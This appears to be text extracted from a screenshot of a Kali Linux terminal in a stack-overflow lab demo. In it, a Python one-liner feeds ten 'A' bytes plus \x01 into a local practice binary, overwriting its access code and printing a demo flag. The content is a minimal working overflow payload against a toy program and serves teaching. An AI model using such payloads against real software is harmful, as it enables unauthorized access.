 Kali - VMware Workstation
File Edit View VM Tabs Help
Kali
1 2 3 4 9:16
kali@kali: ~/binary-exploitation
File Actions Edit View Help
kali@kali: ~/binary-exploitation kali@kali: ~/binary-exploitation
(kali㉿kali)-[~/binary-exploitation]
$ ./main
Enter your name: AAAAAAAAAA1
Access code is 49
Access denied!
(kali㉿kali)-[~/binary-exploitation]
$ python3 -c 'import sys; sys.stdout.buffer.write(b"A"*10+b"\x01")' | ./main
Enter your name: Access code is 1
Access granted! Here's the flag: FLAG{STACK_OVERFLOW_DEMO}
(kali㉿kali)-[~/binary-exploitation]
$ python3 -c 'import sys; sys.stdout.buffer.write(b"A"*10+b"\x01")'
AAAAAAAAAA
(kali㉿kali)-[~/binary-exploitation]
$ python3 -c 'import sys; sys.stdout.buffer.write(b"A"*10+b"\x01")' | ./main
Enter your name: Access code is 1
Access granted! Here's the flag: FLAG{STACK_OVERFLOW_DEMO}
(kali㉿kali)-[~/binary-exploitation]
$
To return to your computer, move the mouse pointer outside or press Ctrl+Alt.
9:16 AM
9/23/2024